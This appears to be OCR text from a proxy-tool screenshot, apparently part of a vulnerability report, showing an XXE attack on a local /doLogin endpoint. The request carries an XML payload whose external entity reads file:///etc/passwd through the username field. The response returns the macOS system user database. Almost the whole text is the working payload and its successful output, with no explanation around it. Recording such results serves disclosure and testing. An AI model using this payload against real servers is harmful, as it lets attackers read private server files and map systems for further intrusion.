 2 ×
...
Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /doLogin HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/201001
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 168
10 Origin: http://localhost:8080
11 DNT: 1
12 Connection: close
13 Referer: http://localhost:8080/
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 <?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE user [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
19 <user>
<username>
&xxe;
</username>
<password>
admin
</password>
</user>
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 Content-Type: text/xml;charset=UTF-8
3 Content-Length: 6988
4 Date: Sun, 19 Feb 2023 02:53:19 GMT
5 Connection: close
6
7 <result>
<code>
0
</code>
<msg>
##
8 # User Database
9 #
10 # Note that this file is consulted directly only when the system is runnin
11 # in single-user mode.  At other times this information is provided by
12 # Open Directory.
13 #
14 # See the opendirectoryd(8) man page for additional information about
15 # Open Directory.
16 ##
17 nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
18 root:*:0:0:System Administrator:/var/root:/bin/sh
19 daemon:*:1:1:System Services:/var/root:/usr/bin/false
20 _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
21 _taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
22 _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
23 _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
24 _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
25 _postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
26 _scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
27 _ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
28 _appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false
29 _mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
30 _appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
31 _geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
32 _devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
33 _sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false
34 _mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
35 _ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false
36 _www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false
37 _eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false
38 _cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false
39 _svn:*:73:73:SVN Server:/var/empty:/usr/bin/false
40 _mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false
41 _sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false
42 _qtss:*:76:76:QuickTime Streaming Server:/var/empty:/usr/bin/false
43 _cyrus:*:77:6:Cyrus Administrator:/var/imap:/usr/bin/false
44 _mailman:*:78:78:Mailman List Server:/var/empty:/usr/bin/false
45 _appserver:*:79:79:Application Server:/var/empty:/usr/bin/false
46 _clamav:*:82:82:ClamAV Daemon:/var/virusmails:/usr/bin/false
47 _amavisd:*:83:83:AMaViS Daemon:/var/virusmails:/usr/bin/false
48 _jabber:*:84:84:Jabber XMPP Server:/var/empty:/usr/bin/false
49 _appowner:*:87:87:Application Owner:/var/empty:/usr/bin/false
Search...
0 matches
IN